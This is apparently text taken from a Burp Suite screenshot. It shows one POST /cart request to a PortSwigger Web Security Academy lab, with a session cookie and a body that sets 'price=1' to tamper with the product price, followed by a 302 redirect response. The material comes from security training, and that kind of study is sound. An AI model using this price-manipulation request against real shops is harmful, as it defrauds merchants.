 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /cart HTTP/2
2 Host: 0aad00f404082bd180f04e09009f00d8.web-security-academy.net
3 Cookie: session=ZlRn2CUA7yU1rynEXW76nYBRTG34cC4Y
4 Content-Length: 44
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0aad00f404082bd180f04e09009f00d8.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://0aad00f404082bd180f04e09009f00d8.web-security-academy.net/product?productId=2
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Priority: u=0, i
2
3 productId=1&redir=PRODUCT&quantity=1&price=1
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6